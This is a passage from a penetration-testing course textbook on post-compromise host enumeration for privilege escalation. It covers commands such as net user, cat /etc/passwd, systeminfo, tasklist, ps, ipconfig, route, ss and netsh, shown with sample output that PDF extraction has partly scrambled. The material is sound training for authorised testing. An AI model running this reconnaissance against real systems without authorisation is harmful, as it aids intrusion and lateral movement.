

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 513

Penetration Testing with Kali Linux 2.0



To discover other user accounts on the system, we can use the net user command on Windows- based systems.

*Listing 516 - Getting information about the users on Windows* The output reveals other accounts, including the *admin*  account.

To enumerate users on a Linux-based system, we can simply read the contents of the /etc/passwd file.

C:\Users\student>net user

... 

... 

...

User accounts for \\CLIENT251

-------------------------------------------------------------------------------

admin Administrator DefaultAccount Guest student WDAGUtilityAccount The command completed successfully.

student@debian:~\$ cat /etc/passwd root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin 

proxy:x:13:13:proxy:/bin:/usr/sbin/nologin 

**www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin** 

backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin

speech-dispatcher:x:108:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false sshd:x:109:65534::/run/sshd:/usr/sbin/nologin

xrdp:x:114:120::/var/run/xrdp:/bin/false student:x:1000:1000:Student,PWK,,:/home/student:/bin/bash

*Listing 517 - Getting information about the users on Linux* 

The passwd file lists several user accounts, including accounts used by various services on the target machine such as *www-data*, which indicates that a web server is likely installed.

Enumerating all users on a target machine can help identify potential high-privilege user accounts we could target in an attempt to elevate our privileges.

### *18.1.1.2 Enumerating the Hostname*

A machine's *hostname* can often provide clues about its functional roles. More often than not, the hostnames will include identifiable abbreviations such as web for a web server, db for a database server, dc for a domain controller, etc.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 514

We can discover the hostname with the aptly-named hostname<sup>444,445</sup> command, which is installed on both Windows and Linux.

Let's run it on Windows first,



C:\Users\student>hostname client251

and then on Linux:

*Listing 518 - Getting information about hostname on Windows* 

*Listing 519 - Getting information about hostname on Linux* 

student@debian:~\$ **hostname debian** 

The fairly generic name of the Windows machine does point to a possible naming convention within the network that could help us find additional workstations, while the hostname of the Linux client provides us with information about the OS in use (Debian).

Identifying the role of a machine can help us focus our information gathering efforts.

### *18.1.1.3 Enumerating the Operating System Version and Architecture*

At some point during the privilege escalation process, we may need to rely on *kernel*<sup>446</sup>*exploits* that specifically exploit vulnerabilities in the core of a target's operating system. These types of exploits are built for a very specific type of target, specified by a particular operating system and version combination. Since attacking a target with a mismatched kernel exploit can lead to system instability (causing loss of access and likely alerting system administrators), we must gather precise information about the target.

On the Windows operating system, we can gather specific operating system and architecture information with the **systeminfo**<sup>447</sup> utility.

We can also use findstr<sup>448</sup> along with a few useful flags to filter the output. Specifically, we can match patterns at the beginning of a line with /B and specify a particular search string with /C:.

In the example below we'll use these flags to extract the name of the operating system (Name) as well as its version (Version) and architecture (System).

*Listing 520 - Getting the version and architecture of the running operating system* 

444 (Microsoft, 2017), https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/hostname 445 (Peter Tobias, 2003), https://linux.die.net/man/1/hostname

447 (Microsoft, 2017), https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/systeminfo 448 (Microsoft, 2017), https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/findstr

Penetration Testing with Kali Linux 2.0



C:\Users\student>systeminfo | findstr /B /C:"OS Name" /C:"OS Version" /C:"System Type"

OS Name: OS Version: System Type:

Microsoft Windows 10 Pro 10.0.16299 N/A Build 16299 X86-based PC

<sup>.&</sup>lt;br>(Wikipedia, 2019), https://en.wikipedia.org/wiki/Kernel\_(operating\_system)

The output indicates that the target system is running version 10.0.16299 of Windows 10 Pro on a x86 architecture.

On Linux, the /etc/issue and /etc/\*-release files contain similar information. We can also issue the uname **a**449 command:

*Listing 521 - Getting the version of the running operating system and architecture* 

The files located in the /etc directory contain the operating system version (Debian 9), and uname -a outputs the kernel version (4.9.0-6) and architecture (i686 / x86).

### *18.1.1.4 Enumerating Running Processes and Services*

Next, let's take a look at running processes and services that may allow us to elevate our privileges. For this to occur, the process must run in the context of a privileged account and must either have insecure permissions or allow us to interact with it in unintended ways.

We can list the running processes on Windows with the tasklist<sup>450</sup> command. The **/SVC** flag will return processes that are mapped to a specific Windows service.

Penetration Testing with Kali Linux 2.0



692 N/A 776 RpcEptMapper, RpcSs 856 N/A 944 Appinfo, BITS, DsmSvc, gpsvc, IKEEXT,

iphlpsvc, LanmanServer, Ifsvc, ProfSvc, Schedule, SENS, SessionEnv, ShellHWDetection, Themes, TokenBroker, UserManager, winmgmt, WpnService

449 (David MacKenzie, 2003), https://linux.die.net/man/1/uname

450 (Microsoft, 2017), https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/tasklist

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 516

Penetration Testing with Kali Linux 2.0



svchost.exe svchost.exe svchost.exe

**mysqld.exe** 

... 

... 

952 TermService 960 BFE, CoreMessagingRegistrar, DPS, MpsSvc 988 Dhcp, EventLog, lmhosts, TimeBrokerSvc,

WinHttpAutoProxySvc, wscsvc

#### **1816 mysql**

*Listing 522 - Getting a list of running processes on the operating system and matching services* The output reveals that the *MySQL* service is running on the machine, which may be of interest

under the right conditions.

Keep in mind that this output does not list processes run by privileged users. On Windows-based systems, we'll need high privileges to gather this information, which makes the process more difficult.

On Linux, we can list system processes (including those run by privileged users) with the **ps**451 command. We'll use the a and x flags to list all processes with or without a *tty*<sup>452</sup> and the u flag to list the processes in a user-readable format.

student@debian:~\$ ps axu USER PID %CPU %MEM root 1 0.0 0.6 root 2 0.0 0.0 root 254 0.0 0.9 root 255 0.0 0.0 root 259 0.0 0.4 root 294 0.0 0.4 systemd+ 309 0.0 0.3 root 359 0.0 0.0 root 514 0.0 1.5 root 515 0.0 0.2 message+ 518 0.0 0.3 rtkit 523 0.0 0.3 ...

#### **student 8868 0.0 0.3**

RSS STAT START 6256 Ss Nov07 0 S Nov07 9924 Ssl Nov07 0 S Nov07 5100 Ss Nov07 4996 Ss Nov07 3940 Ssl Nov07 0 S< Nov07 **53964 16272 Ss Nov07** 5256 2816 Ss Nov07 6368 3896 Ss Nov07 24096 3156 SNsl Nov07

TIME COMMAND 0:03 /sbin/init 0:00 [kthreadd] 1:45 /usr/bin/vmtoolsd 0:00 [kauditd] 0:01 /lib/systemd/systemd-journald 0:00 /lib/systemd/systemd-udevd 0:07 /lib/systemd/systemd-timesyncd 0:00 [ttm\_swap] **0:00 /usr/bin/VGAuthService** 0:00 /usr/sbin/cron -f 0:37 /usr/bin/dbus-daemon --system. 0:00 /usr/lib/rtkit/rtkit-daemon

#### **7664 3336 pts/0 R+ 14:25 0:00 ps axu**

#### *Listing 523 - Getting a list of running processes on Linux*

The output lists several processes running as root that are worth researching for possible vulnerabilities. Note that our ps command is also listed in the output.

### *18.1.1.5 Enumerating Networking Information*

The next step in our analysis of the target host is to review available network interfaces, routes, and open ports.

This information can help us determine if the compromised target is connected to multiple networks and therefore could be used as a pivot. In addition, the presence of specific virtual interfaces may indicate the existence of virtualization or antivirus software.

451 (Linux man-pages project, 2018), http://man7.org/linux/man-pages/man1/ps.1.html 452 (Linus Åkesson, 2018), https://www.linusakesson.net/programming/tty/

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 517

Penetration Testing with Kali Linux 2.0



An attacker may use a compromised target to pivot, or move between connected networks. This will *amplify network visibility and allow the attacker to target hosts not directly visible from the original attack machine.* 

We can also investigate port bindings to see if a running service is only available on a loopback address, rather than on a routable one. Investigating a privileged program or service listening on the loopback interface could expand our attack surface and increase our probability of a privilege escalation attack.

We can begin our information gathering on the Windows operating system with **ipconfig**, the /all flag to display the full TCP/IP configuration of all adapters.

### using

C:\Users\student>ipconfig /all Windows IP Configuration Host Name ............: client251 PrimaryDnsSuffix .......:corp.com Node Type ............. Hybrid IP Routing Enabled. . . . . . . . : WINS Proxy Enabled. . . . . . . : DNS Suffix Search List. . . . . . : Ethernet adapter Ethernet0: Connection-specific DNS Suffix .: Description .......... : Physical Address. ........ : DHCP Enabled. ......... : Autoconfiguration Enabled ....: Link-local IPv6 Address .....: IPv4 Address. .........: Subnet Mask ...........: Default Gateway ........: DHCPv6 IAID . . . . . . . . . . . : DHCPv6 Client DUID. . . . . . . . : DNS Servers . . . . . . . . . : NetBIOS over Tcpip. . . . . . . : Ethernet adapter Ethernet1: Connection-specific DNS Suffix .: Description ........... : Physical Address. . . . . . . . : DHCP Enabled. . . . . . . . . . . Autoconfiguration Enabled ....: Link-local IPv6 Address .....: IPv4 Address...........: Subnet Mask ........... No No corp.com Intel(R) 82574L Gigabit Network Connection 00-0C-29-C1-ED-B0 No Yes fe80::bc64:ab2f:a10f:edc9%15(Preferred) **10.11.0.22**(Preferred) 255.255.255.0 83889193 00-01-00-01-25-55-82-FF-00-0C-29-C1-ED-B0 10.11.0.2 Enabled Intel(R) 82574L Gigabit Network Connection #2 00-0C-29-C1-ED-BA  $N<sub>0</sub>$ Yes fe80::9d3e:158a:241b:beb7%4(Preferred) **192.168.1.111**(Preferred) 255.255.255.0 

453 (Microsoft, 2017), https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/ipconfig PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved.

*Listing 524 - Listing the full TCP/IP configuration on all available adapters on Windows* 

This machine does have multiple network interfaces. Next, let's take a closer look at its routing tables.

To display the networking routing tables, we will use the route<sup>454</sup> command followed by the print argument.

Penetration Testing with Kali Linux 2.0



IPv4 Route Table =========================================================================== 

Active Routes: Network Destination 

0.0.0.0 

Netmask 0.0.0.0 0.0.0.0

Interface Metric 192.168.1.111 281 10.11.0.22 281 10.11.0.22 281 10.11.0.22 281 10.11.0.22 281 127.0.0.1 331 127.0.0.1 331 127.0.0.1 331 192.168.1.111 281 192.168.1.111 281 192.168.1.111 281 127.0.0.1 331 192.168.1.111 281 10.11.0.22 281 127.0.0.1 331 192.168.1.111 281 10.11.0.22 281 =========================================================================== 

0.0.0.0 10.11.0.0 10.11.0.22 10.11.0.255 127.0.0.0 127.0.0.1 127.255.255.255 192.168.1.0 192.168.1.111 192.168.1.255 224.0.0.0 224.0.0.0 224.0.0.0 255.255.255.255 255.255.255.255 255.255.255.255 

255.255.255.0 255.255.255.255 255.255.255.255 

Gateway 192.168.1.1 10.11.0.2

Persistent Routes: Network Address 0.0.0.0 0.0.0.0

Netmask Gateway Address Metric 0.0.0.0 192.168.1.1 Default 0.0.0.0 10.11.0.2 Default

255.0.0.0 255.255.255.255 255.255.255.255 255.255.255.0 255.255.255.255 255.255.255.255 240.0.0.0 240.0.0.0 240.0.0.0 255.255.255.255 255.255.255.255 255.255.255.255 

On-link On-link On-link On-link On-link On-link On-link On-link On-link On-link On-link On-link On-link On-link

=========================================================================== 

#### *Listing 525 - Printing the routes on Windows*

Finally, we can use netstat<sup>455</sup> to view the active network connections. Specifying the a flag will display all active TCP connections, the n flag allows us to display the address and port number in a numerical form, and the **o** flag will display the owner PID of each connection.

Penetration Testing with Kali Linux 2.0



#### **ESTABLISHED 2284 ESTABLISHED 2284** ESTABLISHED 2284 ESTABLISHED 2284

*Listing 526 - Listing all active network connections on the Windows operating system* 

Not only did netstat provide us with a list of all the listening ports on the machine, it also included information about established connections that could reveal other users connected to this machine that we may want to target later.

455 (Microsoft, 2017), https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/netstat PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 520

456

list the TCP/IP configuration of every network adapter with either **ifconfig** or ip.

commands accept the a flag to display all information available.

457

Both

For example, we can list all connections with **-a**, avoid hostname resolution (which may stall the command execution) with **-n**, and list the process name the connection belongs to with **-p**. We can combine the arguments and simply run ss -anp:

456 (Fred N. van Kempen, 2003), https://linux.die.net/man/8/ifconfig

457 (Linux man-pages project, 2011), http://man7.org/linux/man-pages/man8/ip.8.html

458 (Phil Blundell, 2003), https://linux.die.net/man/8/route

459 (Linux man-pages project, 2008), http://man7.org/linux/man-pages/man8/routel.8.html <sup>460</sup> (Bernd Eckenfels, 2003),

https://linux.die.net/man/8/netstat 461 (Linux man-pages project, 2019), http://man7.org/linux/man-pages/man8/ss.8.html

Penetration Testing with Kali Linux 2.0



Similar commands are available on a Linux-based host. Depending on the version of Linux, we can

student@debian:~\$ ip a

...

4: ens192: <BROADCAST,MULTICAST,UP,LOWER\_UP> mtu 1500 qdisc pfifo\_fast state UP group

link/ether 00:50:56:8a:4d:48 brd ff:ff:ff:ff:ff:ff:ff inet **10.11.0.128/24** brd 10.11.0.255 scope global ens192

valid\_lft forever preferred\_lft forever inet6 fe80::250:56ff:fe8a:4d48/64 scope link

valid\_lft forever preferred\_lft forever 5: ens224: <BROADCAST,MULTICAST,UP,LOWER\_UP> mtu 1500 qdisc pfifo\_fast state UP group

link/ether 00:50:56:8a:5c:5e brd ff:ff:ff:ff:ff:ff inet **192.168.1.112/24** brd 192.168.1.255 scope global ens224

valid\_lft forever preferred\_lft forever inet6 fe80::250:56ff:fe8a:5c5e/64 scope link

valid lft forever preferred lft forever

*Listing 527 - Listing the full TCP/IP configuration on all available adapters on Linux* 

Based on the output above, the Linux client is also connected to more than one network.

458 459 We can display network routing tables with either **route** or **routel**,

flavor and version.

*Listing 528 - Printing the routes on Linux* 

Finally, we can display active network connections and listening ports with either **netstat**460 or

461

depending on the Linux

student@debian:~\$ /sbin/route Kernel IP routing table

Destination default 10.11.0.0 192.168.1.0 

Gateway 192.168.1.254 0.0.0.0 0.0.0.0 255.255.255.0 0.0.0.0 255.255.255.0

Flags Metric Ref

Use Iface 0 ens192 0 ens224 0 ens192

Genmask 

UG 0 U 0 U 0

0 0 0 

**ss**,

both of which accept the same arguments.

student@debian:~\$ ss -anp Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port ... **tcp LISTEN 0 80 127.0.0.1:3306** \*:\* tcp LISTEN 0 128 \*: 22 \*: \* **tcp ESTAB 0 48852 10.11.0.128:22 10.11.0.4:52804** 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 521

tcp LISTEN 0 128 :::22 :::\* tcp LISTEN 0 2 ::1:3350 :::\* tcp LISTEN 0 2 :::3389 :::\*

*Listing 529 - Listing all active network connections on Linux* 

The output lists the various listening ports and active sessions, including our own active SSH connection.

### *18.1.1.6 Enumerating Firewall Status and Rules*

Generally speaking, a firewall's state, profile, and rules are only of interest during the remote exploitation phase of an assessment. However, this information can be useful during privilege escalation. For example, if a network service is not remotely accessible because it is blocked by the firewall, it is generally accessible locally via the loopback interface. If we can interact with these services locally, we may be able to exploit them to escalate our privileges on the local system.

In addition, we can gather information about inbound and outbound port filtering during this phase to facilitate port forwarding and tunneling when it's time to pivot to an internal network.

On Windows, we can inspect the current firewall profile using the **netsh**462 command.

Penetration Testing with Kali Linux 2.0



C:\Users\student>netsh advfirewall show currentprofile

Public Profile Settings: ----------------------------------

**State** 

Firewall Policy LocalFirewallRules LocalConSecRules InboundUserNotification RemoteManagement UnicastResponseToMulticast

Logging: LogAllowedConnections LogDroppedConnections FileName MaxFileSize 

Ok. 

### **ON**

BlockInbound,AllowOutbound N/A (GPO-store only) N/A (GPO-store only) Enable

Disable Enable

Disable Disable %systemroot%\system32\LogFiles\Firewall\pfirewall.log 4096

*Listing 530 - Listing the current profile for the firewall on Windows* 

In this case, the current firewall profile is active so let's have a closer look at the firewall rules. We can list firewall rules with the netsh command using the following syntax:

462 (Microsoft, 2019), https://docs.microsoft.com/en-us/windows-server/networking/technologies/netsh/netsh-contexts PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 522

C:\Users\student>netsh advfirewall firewall show rule name=all

Rule Name: @{Microsoft.Windows.Photos\_2018.18022.15810.1000\_x86\_\_8wekyb3d8bbw ---**Enabled: Yes Direction:** In

#### *Listing 531 - Listing all the firewall rules on Windows*

